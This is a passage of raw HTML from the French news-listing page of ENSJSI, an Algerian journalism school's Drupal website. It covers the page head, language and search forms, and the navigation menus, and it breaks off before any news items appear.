

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ensjsi.dz/fr/actualit%C3%A9?page=6
body_size: 9967
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.ensjsi.dz/sites/all/themes/ensjsi/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Créée en 2009, l’ENSJSI s’appuie sur son fort ancrage national et international, spécialisée dans l’enseignement des corporations de l’information, du journalisme et de la communication, l’école accord son offre de formation et ses activités de recherche aux attentes des différents partenaires médiatiques et institutionnels." />
<meta name="abstract" content="Créée en 2009, l’ENSJSI s’appuie sur son fort ancrage national et international, spécialisée dans l’enseignement des corporations de l’information, du journalisme et de la communication, l’école accord son offre de formation et ses activités de recherche aux attentes des différents partenaires médiatiques et institutionnels." />
<meta name="robots" content="follow, index" />
<meta name="rating" content="general" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://www.ensjsi.dz/fr/actualit%C3%A9" />
<link rel="shortlink" href="https://www.ensjsi.dz/fr/actualit%C3%A9" />
<meta http-equiv="content-language" content="FR" />
<meta name="geo.region" content="DZ" />
  <title>Actualité de l'école | ECOLE NATIONALE SUPÉRIEURE DE JOURNALISME ET DES SCIENCES DE L’INFORMATION</title>
  <link type="text/css" rel="stylesheet" href="https://www.ensjsi.dz/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ensjsi.dz/sites/default/files/css/css_rNIVJsLMO0cLwTtOAyd2uuiG1J4ytlaxsK1GIusIYko.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ensjsi.dz/sites/default/files/css/css_NESaDDO6RPSMZ6Gxd89WSJyTo52nWcN4xrXsHn974IY.css" media="all" />
<style>.tb-megamenu.animate .mega > .mega-dropdown-menu,.tb-megamenu.animate.slide .mega > .mega-dropdown-menu > div{transition-delay:0ms;-webkit-transition-delay:0ms;-ms-transition-delay:0ms;-o-transition-delay:0ms;transition-duration:300ms;-webkit-transition-duration:300ms;-ms-transition-duration:300ms;-o-transition-duration:300ms;}
</style>
<link type="text/css" rel="stylesheet" href="https://www.ensjsi.dz/sites/default/files/css/css_mpu_BL-OWZdNQBJnoUSnynLiVH17d00pui_FevCjuNk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ensjsi.dz/sites/default/files/css/css_XNByzMTIL2EgOCKHBs-DKXUobGU54f9of3VeKsRQRe8.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script>document.cookie = 'adaptive_image=' + Math.max(screen.width, screen.height) + '; path=/';</script>
<script src="https://www.ensjsi.dz/sites/default/files/js/js_FWm6Lz9MO3zeuXXRzlndUNM3JFaHdKalA0_YfU0AyqI.js"></script>
<script src="https://www.ensjsi.dz/sites/default/files/js/js_llprQRhX9IY36-MNy35X-IbtVurmizyKNucBri4pnSU.js"></script>
<script src="https://www.ensjsi.dz/sites/default/files/js/js_rfgEXMWkYgbpRctu7Db2zwkSJo_XviPMHlbmMDEyGyA.js"></script>
<script src="https://www.ensjsi.dz/sites/default/files/js/js_7JsBT9Gu3WASSdZ3tGghXxbXLJYq-8srHNpE2Hn4INg.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","ajaxPageState":{"theme":"ensjsi","theme_token":"AXvzELjypGTttkIb4iWfzQ0UEaVLWR8OpvJsNMtDrBA","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/fr_rfZvVeW4bzP24ULe9zeSlRQvxJ4iqyV16AtIn_SEyQQ.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-frontend.js":1,"sites\/all\/modules\/tb_megamenu\/js\/tb-megamenu-touch.js":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/ensjsi\/bootstrap\/js\/transition.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/adaptive_image\/css\/adaptive-image.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/libraries\/colorbox\/example5\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/tb_megamenu\/css\/bootstrap.css":1,"sites\/all\/modules\/tb_megamenu\/css\/base.css":1,"sites\/all\/modules\/tb_megamenu\/css\/default.css":1,"sites\/all\/modules\/tb_megamenu\/css\/compatibility.css":1,"sites\/all\/modules\/tb_megamenu\/css\/styles\/black.css":1,"0":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/all\/themes\/ensjsi\/bootstrap\/css\/bootstrap.min.css":1,"sites\/all\/themes\/ensjsi\/css\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"360px"},"urlIsAjaxTrusted":{"\/fr\/actualit%C3%A9?page=6":true},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-actualité i18n-fr">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
    
<div  id="topmenu">
  <div class="region region-topmenu">
    <section id="block-menu-menu-secondary-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/fr" title="">Accueil</a></li>
<li class="last leaf"><a href="/fr/contact" title="">Contact</a></li>
</ul>
</section>
<section id="block-lang-dropdown-language" class="block block-lang-dropdown clearfix">

        <h2 class="block-title">Langues</h2>
    
  <form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/fr/actualit%C3%A9?page=6" method="post" accept-charset="UTF-8"><div><div class="form-item form-item-lang-dropdown-select form-type-select form-group"><select class="lang-dropdown-select-element form-control form-select" id="lang-dropdown-select-language" style="width:148px" name="lang_dropdown_select"><option value="ar">العربية</option><option value="en">English</option><option value="fr" selected="selected">Français</option></select></div><input type="hidden" name="ar" value="/ar/actualit%C3%A9?page=6" />
<input type="hidden" name="en" value="/en/actualit%C3%A9?page=6" />
<input type="hidden" name="fr" value="/fr/actualit%C3%A9?page=6" />
<noscript><div>
<button type="submit" id="edit-submit--3" name="op" value="Go" class="btn btn-default form-submit">Go</button>

</div></noscript><input type="hidden" name="form_build_id" value="form-ut4qeGc4qvhNskW8VlpBHdtXPa6mG7J1nsTEyZYTn7A" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form>
</section>
  </div>
 
</div>

<header id="navbar" role="banner" class="navbar container navbar-default">
  <div class="container">

       <div class="reseaux-sociaux">
 	  <div class="region region-reseaux-sociaux">
    <section id="block-block-4" class="block block-block clearfix">

      
          
<a href="https://www.facebook.com/Ecole-Nationale-Sup%C3%A9rieure-de-Journalisme-et-des-Sciences-de-lInformation-780567332112835" target="_blank"><i class="fa fa-facebook icone"  aria-hidden="true"></i></a>
          
<a href="https://www.youtube.com/channel/UCe5QHpStxcSPn9lTIVRdUaw" target="_blank"><i class="fa fa-youtube-play icone"  aria-hidden="true"></i></a>

<a href="https://twitter.com/ensjsi_ecole" target="_blank"><i class="fa fa-twitter icone"  aria-hidden="true"></i></a>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/fr/actualit%C3%A9?page=6" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="input-group"><input title="Indiquer les termes à rechercher" placeholder="Rechercher" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span>
</button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit--2" name="op" value="Rechercher">Rechercher</button>
</div><input type="hidden" name="form_build_id" value="form-XvHVxLAR0IlcN_QCEduY8QX81f0xD4ixiTaC1iRNfNE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
 
	</div>
    
<!-- ///////////// -->   
    <div class="navbar-header">
              <a class="logo navbar-btn " href="/fr" title="Accueil">
          <img src="https://www.ensjsi.dz/sites/all/themes/ensjsi/logo.png" alt="Accueil" class="img-responsive" />
        </a>
      
	
              <a class="name navbar-brand" href="/fr" title="Accueil">ECOLE NATIONALE SUPÉRIEURE DE JOURNALISME  ET DES SCIENCES DE L’INFORMATION</a>
            
 

      <!-- 
	          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first collapsed"><a href="#" title="" class="nolink">L&#039;école</a></li>
<li class="expanded dropdown"><a href="#" title="" class="dropdown-toggle nolink" data-toggle="dropdown">Formations <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/offre-de-formations">Offre de formations</a></li>
<li class="collapsed"><a href="/fr/direction-des-etudes">Direction des enseignements et de formation</a></li>
<li class="leaf"><a href="/fr/inscriptions-20172018">Inscriptions</a></li>
<li class="leaf"><a href="/fr/choisir-sa-formation-admission">Choisir sa formation, Admission</a></li>
<li class="leaf"><a href="/fr/etudes-et-stages">Etudes et Stages</a></li>
<li class="leaf"><a href="/fr/orientations-insertions-professionnelles">Orientations et insertions professionnelles</a></li>
<li class="last leaf"><a href="/fr/lyceens-pourquoi-l%E2%80%99ensjsi">Lycéens,  Pourquoi l’ENSJSI !</a></li>
</ul></li>
<li class="expanded dropdown"><a href="#" title="" class="dropdown-toggle nolink" data-toggle="dropdown">Recherche <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/fr/panorama-de-la-recherche">Panorama de la recherche</a></li>
<li class="leaf"><a href="/fr/conseil-scientifique">Conseil scientifique</a></li>
<li class="collapsed"><a href="/fr/enseignants-chercheurs">Enseignants/Chercheurs</a></li>
<li class="leaf"><a href="/fr/laboratoire-musc">Laboratoire MUSC</a></li>
<li class="leaf"><a href="/fr/etudes-doctorales">Etudes doctorales</a></li>
<li class="last leaf"><a href="/fr/appels-communication">Appels à communication</a></li>
</ul></li>
<li class="collapsed"><a href="#" title="" class="nolink">Vie etudiante</a></li>
<li class="collapsed"><a href="#" title="" class="nolink">Bibliothèque</a></li>
<li class="last expanded active-trail active dropdown"><a href="/fr/actualit%C3%A9" title="" class="active-trail dropdown-toggle active active-trail dropdown-toggle active" data-toggle="dropdown">Actualité <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf active-trail active"><a href="/fr/actualit%C3%A9" title="" class="active-trail active active-trail active">Actualité de l&#039;école</a></li>
<li class="last leaf"><a href="/fr/espace-etudiants" title="">Cours en ligne</a></li>
</ul></li>
</ul>                                            <div class="region region-navigation">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  data-duration="300" data-delay="0" id="tb-megamenu-main-menu" class="tb-megamenu tb-megamenu-main-menu style-black animate fading">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse ">
    <ul  class="tb-megamenu-nav nav level-0 items-6">
  <li  data-id="219" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="#"  class="dropdown-toggle" title="L&#039;école">
        
    L'école          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-ecole" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-ecole dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="780" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/presentation-ensjsi" >
        
    Présentation ENSJSI          </a>
  </li>

<li  data-id="829" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/organisation-et-services" >
        
    Organisation et services          </a>
  </li>

<li  data-id="827" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/les-departements" >
        
    Les départements          </a>
  </li>

<li  data-id="1182" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/relations-et-partenaires" >
        
    Relations et partenaires          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-2" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1187" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/nos-atouts" >
        
    Nos atouts          </a>
  </li>

<li  data-id="1188" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/professions-et-carrieres" >
        
    Professions et Carrières          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/cellule-de-communication"  title="Cellule Communication">
        
    Cellule Communication          </a>
  </li>

<li  data-id="1183" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/revue-de-l%E2%80%99ecole" >
        
    Revue de l'école          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="582" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Formations">
        
    Formations          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-formations" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-formations dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="825" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/offre-de-formations" >
        
    Offre de formations          </a>
  </li>

<li  data-id="828" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/direction-des-etudes" >
        
    Direction des enseignements et de formation          </a>
  </li>

<li  data-id="831" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/inscriptions-20172018" >
        
    Inscriptions          </a>
  </li>

<li  data-id="832" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/choisir-sa-formation-admission" >
        
    Choisir sa formation, Admission          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-4" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1190" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/etudes-et-stages" >
        
    Etudes et Stages          </a>
  </li>

<li  data-id="1185" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/orientations-insertions-professionnelles" >
        
    Orientations et insertions professionnelles          </a>
  </li>

<li  data-id="1184" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/lyceens-pourquoi-l%E2%80%99ensjsi" >
        
    Lycéens,  Pourquoi l’ENSJSI !          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="726" data-level="1" data-type="menu_item" data-class="monmenu" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega monmenu mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Recherche">
        
    Recherche          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-recherche" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-recherche dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1165" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/panorama-de-la-recherche" >
        
    Panorama de la recherche          </a>
  </li>

<li  data-id="1192" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/conseil-scientifique" >
        
    Conseil scientifique          </a>
  </li>

<li  data-id="779" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/enseignants-chercheurs" >
        
    Enseignants/Chercheurs          </a>
  </li>

<li  data-id="1186" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/laboratoire-musc" >
        
    Laboratoire MUSC          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-6" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1198" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/etudes-doctorales" >
        
    Etudes doctorales          </a>
  </li>

<li  data-id="1518" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/appels-communication" >
        
    Appels à communication          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1670" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Vie etudiante">
        
    Vie etudiante          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-etudiants" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-etudiants dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1623" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/accueils-des-etudiants"  title="Accueils des étudiants ">
        
    Accueils des étudiants           </a>
  </li>

<li  data-id="1624" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/culture-et-arts" >
        
    Culture et Arts          </a>
  </li>

<li  data-id="1625" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/sport-universitaire" >
        
    Sport universitaire          </a>
  </li>

<li  data-id="1626" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/informations-pratiques" >
        
    Informations pratiques          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1152" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Bibliothèque">
        
    Bibliothèque          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-bibliotheque" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-bibliotheque dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-8" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1672" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/presentation-bibliotheque"  title="Présentation de la bibliothèque">
        
    Présentation de la bibliothèque          </a>
  </li>

<li  data-id="1196" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/catalogue-bu" >
        
    Catalogue BU          </a>
  </li>

<li  data-id="1628" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/ressources-documentaires-theses-et-memoires" >
        
    Ressources documentaires  (Thèses et mémoires)          </a>
  </li>

